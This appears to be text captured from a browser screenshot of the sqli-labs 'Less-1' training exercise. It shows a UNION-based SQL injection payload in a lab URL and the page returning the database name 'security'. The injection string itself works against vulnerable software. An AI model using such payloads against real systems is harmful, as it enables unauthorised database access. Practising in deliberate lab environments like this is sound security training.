 Less-1 **Error Based- String**
在线编码_百度搜索
在线编码转换工具
192.168.77.131/master/Less-1/?id=-1'union select 1,database(),database() --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:security